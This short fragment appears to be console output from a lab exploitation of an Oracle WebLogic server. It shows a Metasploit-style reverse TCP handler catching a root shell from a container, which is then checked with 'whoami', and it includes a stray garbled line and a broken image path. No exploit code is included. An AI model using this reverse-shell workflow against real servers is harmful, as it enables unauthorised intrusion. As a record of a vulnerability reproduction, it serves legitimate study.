 [*] Started reverse TCP handler on 192.168.43.127:4444
[*] Command shell session 1 opened (192.168.43.127:4444 -> 172.18.0.2:43186) at 2022-09-08 10:23:07 +0800
isions 0
Shell Banner:
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
-----
root@291b74543799:~/Oracle/Middleware/user_projects/domains/base_domain#
root@291b74543799:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@291b74543799:~/Oracle/Middleware/user_projects/domains/base_domain#